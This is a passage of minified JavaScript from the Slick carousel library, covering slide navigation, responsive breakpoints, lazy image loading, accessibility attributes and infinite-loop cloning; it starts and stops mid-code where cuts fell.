class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),c("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},s.prototype.buildRows=function(){var t,e,i,n=this,o=document.createDocumentFragment(),s=n.$slider.children();if(0<n.options.rows){for(i=n.options.slidesPerRow*n.options.rows,e=Math.ceil(s.length/i),t=0;t<e;t++){for(var r=document.createElement("div"),a=0;a<n.options.rows;a++){for(var l=document.createElement("div"),c=0;c<n.options.slidesPerRow;c++){var h=t*i+(a*n.options.slidesPerRow+c);s.get(h)&&l.appendChild(s.get(h))}r.appendChild(l)}o.appendChild(r)}n.$slider.empty().append(o),n.$slider.children().children().children().css({width:100/n.options.slidesPerRow+"%",display:"inline-block"})}},s.prototype.checkResponsive=function(t,e){var i,n,o,s=this,r=!1,a=s.$slider.width(),l=window.innerWidth||c(window).width();if("window"===s.respondTo?o=l:"slider"===s.respondTo?o=a:"min"===s.respondTo&&(o=Math.min(l,a)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(i in n=null,s.breakpoints)s.breakpoints.hasOwnProperty(i)&&(!1===s.originalSettings.mobileFirst?o<s.breakpoints[i]&&(n=s.breakpoints[i]):o>s.breakpoints[i]&&(n=s.breakpoints[i]));null!==n?null!==s.activeBreakpoint&&n===s.activeBreakpoint&&!e||(s.activeBreakpoint=n,"unslick"===s.breakpointSettings[n]?s.unslick(n):(s.options=c.extend({},s.originalSettings,s.breakpointSettings[n]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),r=n):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t),r=n),t||!1===r||s.$slider.trigger("breakpoint",[s,r])}},s.prototype.changeSlide=function(t,e){var i,n=this,o=c(t.currentTarget);switch(o.is("a")&&t.preventDefault(),o.is("li")||(o=o.closest("li")),i=n.slideCount%n.options.slidesToScroll!=0?0:(n.slideCount-n.currentSlide)%n.options.slidesToScroll,t.data.message){case"previous":s=0==i?n.options.slidesToScroll:n.options.slidesToShow-i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide-s,!1,e);break;case"next":s=0==i?n.options.slidesToScroll:i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide+s,!1,e);break;case"index":var s=0===t.data.index?0:t.data.index||o.index()*n.options.slidesToScroll;n.slideHandler(n.checkNavigable(s),!1,e),o.children().trigger("focus");break;default:return}},s.prototype.checkNavigable=function(t){var e=this.getNavigableIndexes(),i=0;if(t>e[e.length-1])t=e[e.length-1];else for(var n in e){if(t<e[n]){t=i;break}i=e[n]}return t},s.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(c("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",c.proxy(t.interrupt,t,!0)).off("mouseleave.slick",c.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),c(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().off("click.slick",t.selectHandler),c(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),c(window).off("resize.slick.slick-"+t.instanceUid,t.resize),c("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),c(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},s.prototype.cleanUpSlideEvents=function(){this.$list.off("mouseenter.slick",c.proxy(this.interrupt,this,!0)),this.$list.off("mouseleave.slick",c.proxy(this.interrupt,this,!1))},s.prototype.cleanUpRows=function(){var t;0<this.options.rows&&((t=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(t))},s.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},s.prototype.destroy=function(t){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),c(".slick-cloned",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove()),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove()),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){c(this).attr("style",c(this).data("originalStyling"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.$slider.removeClass("slick-dotted"),e.unslicked=!0,t||e.$slider.trigger("destroy",[e])},s.prototype.disableTransition=function(t){var e={};e[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(t)).css(e)},s.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout(function(){i.disableTransition(t),e.call()},i.options.speed))},s.prototype.fadeSlideOut=function(t){!1===this.cssTransitions?this.$slides.eq(t).animate({opacity:0,zIndex:this.options.zIndex-2},this.options.speed,this.options.easing):(this.applyTransition(t),this.$slides.eq(t).css({opacity:0,zIndex:this.options.zIndex-2}))},s.prototype.filterSlides=s.prototype.slickFilter=function(t){null!==t&&(this.$slidesCache=this.$slides,this.unload(),this.$slideTrack.children(this.options.slide).detach(),this.$slidesCache.filter(t).appendTo(this.$slideTrack),this.reinit())},s.prototype.focusHandler=function(){var i=this;i.$slider.off("focus.slick blur.slick").on("focus.slick","*",function(t){var e=c(this);setTimeout(function(){i.options.pauseOnFocus&&e.is(":focus")&&(i.focussed=!0,i.autoPlay())},0)}).on("blur.slick","*",function(t){c(this);i.options.pauseOnFocus&&(i.focussed=!1,i.autoPlay())})},s.prototype.getCurrent=s.prototype.slickCurrentSlide=function(){return this.currentSlide},s.prototype.getDotCount=function(){var t=this,e=0,i=0,n=0;if(!0===t.options.infinite)if(t.slideCount<=t.options.slidesToShow)++n;else for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)n=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else n=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return n-1},s.prototype.getLeft=function(t){var e,i,n=this,o=0;return n.slideOffset=0,e=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,i=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?i=-1.5:1===n.options.slidesToShow&&(i=-2)),o=e*n.options.slidesToShow*i),n.slideCount%n.options.slidesToScroll!=0&&t+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(o=t>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(t-n.slideCount))*n.slideWidth*-1,(n.options.slidesToShow-(t-n.slideCount))*e*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,n.slideCount%n.options.slidesToScroll*e*-1))):t+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(t+n.options.slidesToShow-n.slideCount)*n.slideWidth,o=(t+n.options.slidesToShow-n.slideCount)*e),n.slideCount<=n.options.slidesToShow&&(o=n.slideOffset=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?t*n.slideWidth*-1+n.slideOffset:t*e*-1+o,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(t):n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(t):n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},s.prototype.getOption=s.prototype.slickGetOption=function(t){return this.options[t]},s.prototype.getNavigableIndexes=function(){for(var t=this,e=0,i=0,n=[],o=!1===t.options.infinite?t.slideCount:(e=-1*t.options.slidesToScroll,i=-1*t.options.slidesToScroll,2*t.slideCount);e<o;)n.push(e),e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return n},s.prototype.getSlick=function(){return this},s.prototype.getSlideCount=function(){var o,s=this,t=!0===s.options.centerMode?Math.floor(s.$list.width()/2):0,r=-1*s.swipeLeft+t;return!0===s.options.swipeToSlide?(s.$slideTrack.find(".slick-slide").each(function(t,e){var i=c(e).outerWidth(),n=e.offsetLeft;if(!0!==s.options.centerMode&&(n+=i/2),r<n+i)return o=e,!1}),Math.abs(c(o).attr("data-slick-index")-s.currentSlide)||1):s.options.slidesToScroll},s.prototype.goTo=s.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},s.prototype.init=function(t){var e=this;c(e.$slider).hasClass("slick-initialized")||(c(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots(),e.checkResponsive(!0),e.focusHandler()),t&&e.$slider.trigger("init",[e]),!0===e.options.accessibility&&e.initADA(),e.options.autoplay&&(e.paused=!1,e.autoPlay())},s.prototype.initADA=function(){var i=this,n=Math.ceil(i.slideCount/i.options.slidesToShow),o=i.getNavigableIndexes().filter(function(t){return 0<=t&&t<i.slideCount});i.$slides.add(i.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==i.$dots&&(i.$slides.not(i.$slideTrack.find(".slick-cloned")).each(function(t){var e=o.indexOf(t);c(this).attr({role:"tabpanel",id:"slick-slide"+i.instanceUid+t,tabindex:-1}),-1!==e&&(e="slick-slide-control"+i.instanceUid+e,c("#"+e).length&&c(this).attr({"aria-describedby":e}))}),i.$dots.attr("role","tablist").find("li").each(function(t){var e=o[t];c(this).attr({role:"presentation"}),c(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+i.instanceUid+t,"aria-controls":"slick-slide"+i.instanceUid+e,"aria-label":t+1+" of "+n,"aria-selected":null,tabindex:"-1"})}).eq(i.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var t=i.currentSlide,e=t+i.options.slidesToShow;t<e;t++)i.options.focusOnChange?i.$slides.eq(t).attr({tabindex:"0"}):i.$slides.eq(t).removeAttr("tabindex");i.activateADA()},s.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow.on("keydown.slick",t.keyHandler),t.$nextArrow.on("keydown.slick",t.keyHandler)))},s.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(c("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&c("li",t.$dots).on("mouseenter.slick",c.proxy(t.interrupt,t,!0)).on("mouseleave.slick",c.proxy(t.interrupt,t,!1))},s.prototype.initSlideEvents=function(){this.options.pauseOnHover&&(this.$list.on("mouseenter.slick",c.proxy(this.interrupt,this,!0)),this.$list.on("mouseleave.slick",c.proxy(this.interrupt,this,!1)))},s.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),c(document).on(t.visibilityChange,c.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().on("click.slick",t.selectHandler),c(window).on("orientationchange.slick.slick-"+t.instanceUid,c.proxy(t.orientationChange,t)),c(window).on("resize.slick.slick-"+t.instanceUid,c.proxy(t.resize,t)),c("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),c(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),c(t.setPosition)},s.prototype.initUI=function(){!0===this.options.arrows&&this.slideCount>this.options.slidesToShow&&(this.$prevArrow.show(),this.$nextArrow.show()),!0===this.options.dots&&this.slideCount>this.options.slidesToShow&&this.$dots.show()},s.prototype.keyHandler=function(t){t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===this.options.accessibility?this.changeSlide({data:{message:!0===this.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===this.options.accessibility&&this.changeSlide({data:{message:!0===this.options.rtl?"previous":"next"}}))},s.prototype.lazyLoad=function(){var t,e,i,s=this;function n(t){c("img[data-lazy]",t).each(function(){var t=c(this),e=c(this).attr("data-lazy"),i=c(this).attr("data-srcset"),n=c(this).attr("data-sizes")||s.$slider.attr("data-sizes"),o=document.createElement("img");o.onload=function(){t.animate({opacity:0},100,function(){i&&(t.attr("srcset",i),n&&t.attr("sizes",n)),t.attr("src",e).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),s.$slider.trigger("lazyLoaded",[s,t,e])})},o.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,t,e])},o.src=e})}if(!0===s.options.centerMode?i=!0===s.options.infinite?(e=s.currentSlide+(s.options.slidesToShow/2+1))+s.options.slidesToShow+2:(e=Math.max(0,s.currentSlide-(s.options.slidesToShow/2+1)),s.options.slidesToShow/2+1+2+s.currentSlide):(e=s.options.infinite?s.options.slidesToShow+s.currentSlide:s.currentSlide,i=Math.ceil(e+s.options.slidesToShow),!0===s.options.fade&&(0<e&&e--,i<=s.slideCount&&i++)),t=s.$slider.find(".slick-slide").slice(e,i),"anticipated"===s.options.lazyLoad)for(var o=e-1,r=i,a=s.$slider.find(".slick-slide"),l=0;l<s.options.slidesToScroll;l++)o<0&&(o=s.slideCount-1),t=(t=t.add(a.eq(o))).add(a.eq(r)),o--,r++;n(t),s.slideCount<=s.options.slidesToShow?n(s.$slider.find(".slick-slide")):s.currentSlide>=s.slideCount-s.options.slidesToShow?n(s.$slider.find(".slick-cloned").slice(0,s.options.slidesToShow)):0===s.currentSlide&&n(s.$slider.find(".slick-cloned").slice(-1*s.options.slidesToShow))},s.prototype.loadSlider=function(){this.setPosition(),this.$slideTrack.css({opacity:1}),this.$slider.removeClass("slick-loading"),this.initUI(),"progressive"===this.options.lazyLoad&&this.progressiveLazyLoad()},s.prototype.next=s.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},s.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},s.prototype.pause=s.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},s.prototype.play=s.prototype.slickPlay=function(){this.autoPlay(),this.options.autoplay=!0,this.paused=!1,this.focussed=!1,this.interrupted=!1},s.prototype.postSlide=function(t){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.slideCount>e.options.slidesToShow&&e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&(e.initADA(),e.options.focusOnChange&&c(e.$slides.get(e.currentSlide)).attr("tabindex",0).focus()))},s.prototype.prev=s.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},s.prototype.preventDefault=function(t){t.preventDefault()},s.prototype.progressiveLazyLoad=function(t){t=t||1;var e,i,n,o,s=this,r=c("img[data-lazy]",s.$slider);r.length?(e=r.first(),i=e.attr("data-lazy"),n=e.attr("data-srcset"),o=e.attr("data-sizes")||s.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){n&&(e.attr("srcset",n),o&&e.attr("sizes",o)),e.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===s.options.adaptiveHeight&&s.setPosition(),s.$slider.trigger("lazyLoaded",[s,e,i]),s.progressiveLazyLoad()},r.onerror=function(){t<3?setTimeout(function(){s.progressiveLazyLoad(t+1)},500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,e,i]),s.progressiveLazyLoad())},r.src=i):s.$slider.trigger("allImagesLoaded",[s])},s.prototype.refresh=function(t){var e=this,i=e.slideCount-e.options.slidesToShow;!e.options.infinite&&e.currentSlide>i&&(e.currentSlide=i),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),i=e.currentSlide,e.destroy(!0),c.extend(e,e.initials,{currentSlide:i}),e.init(),t||e.changeSlide({data:{message:"index",index:i}},!1)},s.prototype.registerBreakpoints=function(){var t,e,i,n=this,o=n.options.responsive||null;if("array"===c.type(o)&&o.length){for(t in n.respondTo=n.options.respondTo||"window",o)if(i=n.breakpoints.length-1,o.hasOwnProperty(t)){for(e=o[t].breakpoint;0<=i;)n.breakpoints[i]&&n.breakpoints[i]===e&&n.breakpoints.splice(i,1),i--;n.breakpoints.push(e),n.breakpointSettings[e]=o[t].settings}n.breakpoints.sort(function(t,e){return n.options.mobileFirst?t-e:e-t})}},s.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},s.prototype.resize=function(){var t=this;c(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=c(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},s.prototype.removeSlide=s.prototype.slickRemove=function(t,e,i){var n=this;if(t="boolean"==typeof t?!0===(e=t)?0:n.slideCount-1:!0===e?--t:t,n.slideCount<1||t<0||t>n.slideCount-1)return!1;n.unload(),(!0===i?n.$slideTrack.children():n.$slideTrack.children(this.options.slide).eq(t)).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},s.prototype.setCSS=function(t){var e,i,n=this,o={};!0===n.options.rtl&&(t=-t),e="left"==n.positionProp?Math.ceil(t)+"px":"0px",i="top"==n.positionProp?Math.ceil(t)+"px":"0px",o[n.positionProp]=t,!1===n.transformsEnabled||(!(o={})===n.cssTransitions?o[n.animType]="translate("+e+", "+i+")":o[n.animType]="translate3d("+e+", "+i+", 0px)"),n.$slideTrack.css(o)},s.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},s.prototype.setFade=function(){var i,n=this;n.$slides.each(function(t,e){i=n.slideWidth*t*-1,!0===n.options.rtl?c(e).css({position:"relative",right:i,top:0,zIndex:n.options.zIndex-2,opacity:0}):c(e).css({position:"relative",left:i,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},s.prototype.setHeight=function(){var t;1===this.options.slidesToShow&&!0===this.options.adaptiveHeight&&!1===this.options.vertical&&(t=this.$slides.eq(this.currentSlide).outerHeight(!0),this.$list.css("height",t))},s.prototype.setOption=s.prototype.slickSetOption=function(){var t,e,i,n,o,s=this,r=!1;if("object"===c.type(arguments[0])?(i=arguments[0],r=arguments[1],o="multiple"):"string"===c.type(arguments[0])&&(i=arguments[0],n=arguments[1],r=arguments[2],"responsive"===arguments[0]&&"array"===c.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)s.options[i]=n;else if("multiple"===o)c.each(i,function(t,e){s.options[t]=e});else if("responsive"===o)for(e in n)if("array"!==c.type(s.options.responsive))s.options.responsive=[n[e]];else{for(t=s.options.responsive.length-1;0<=t;)s.options.responsive[t].breakpoint===n[e].breakpoint&&s.options.responsive.splice(t,1),t--;s.options.responsive.push(n[e])}r&&(s.unload(),s.reinit())},s.prototype.setPosition=function(){this.setDimensions(),this.setHeight(),!1===this.options.fade?this.setCSS(this.getLeft(this.currentSlide)):this.setFade(),this.$slider.trigger("setPosition",[this])},s.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},s.prototype.setSlideClasses=function(t){var e,i,n,o=this,s=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");o.$slides.eq(t).addClass("slick-current"),!0===o.options.centerMode?(i=o.options.slidesToShow%2==0?1:0,n=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(n<=t&&t<=o.slideCount-1-n?o.$slides.slice(t-n+i,t+n+1).addClass("slick-active").attr("aria-hidden","false"):(e=o.options.slidesToShow+t,s.slice(e-n+1+i,e+n+2).addClass("slick-active").attr("aria-hidden","false")),0===t?s.eq(o.options.slidesToShow+o.slideCount+1).addClass("slick-center"):t===o.slideCount-1&&s.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(t).addClass("slick-center")):0<=t&&t<=o.slideCount-o.options.slidesToShow?o.$slides.slice(t,t+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):s.length<=o.options.slidesToShow?s.addClass("slick-active").attr("aria-hidden","false"):(n=o.slideCount%o.options.slidesToShow,e=!0===o.options.infinite?o.options.slidesToShow+t:t,(o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-t<o.options.slidesToShow?s.slice(e-(o.options.slidesToShow-n),e+n):s.slice(e,e+o.options.slidesToShow)).addClass("slick-active").attr("aria-hidden","false")),"ondemand"!==o.options.lazyLoad&&"anticipated"!==o.options.lazyLoad||o.lazyLoad()},s.prototype.setupInfinite=function(){var t,e,i,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(e=null,n.slideCount>n.options.slidesToShow)){for(i=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,t=n.slideCount;t>n.slideCount-i;--t)c(n.$slides[e=t-1]).clone(!0).attr("id","").attr("data-slick-index",e-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(t=0;t<i+n.slideCount;t+=1)e=t,c(n.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){c(this).attr("id","")})}},s.prototype.interrupt=function(t){t||this.autoPlay(),this.interrupted=t},s.prototype.selectHandler=function(t){t=c(t.target).is(".slick-slide")?c(t.target):c(t.target).parents(".slick-slide"),t=parseInt(t.attr("data-slick-index"))||0;this.slideCount<=this.options.slidesToShow?this.slideHandler(t,!1,!0):this.slideHandler(t)},s.prototype.slideHandler=function(t,e,i){var n,o,s,r,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===t))if(!1===e&&a.asNavFor(t),n=t,s=a.getLeft(n),e=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?e:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(t<0||t>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(n=a.currentSlide,!0!==i&&a.slideCount>a.options.slidesToShow?a.animateSlide(e,function(){a.postSlide(n)}):a.postSlide(n));else 